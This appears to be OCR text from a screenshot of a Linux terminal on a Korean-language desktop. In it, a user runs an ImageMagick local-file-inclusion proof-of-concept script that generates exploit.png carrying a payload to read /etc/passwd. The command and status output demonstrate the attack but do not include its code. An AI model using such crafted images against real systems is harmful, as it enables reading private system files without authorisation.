 1 2 3 4
2
10 48
휴지통
파일 시스템
내 폴더
root@Luna: /home/kurailuna/imagemagick-lfi-poc
파일 동작 편집 보기 도움말
root💀Luna /home/kurailuna/imagemagick-lfi-poc
# python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.
com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
root💀Luna /home/kurailuna/imagemagick-lfi-poc
# ls
README.md exploit.png generate.py
root💀Luna /home/kurailuna/imagemagick-lfi-poc
#
???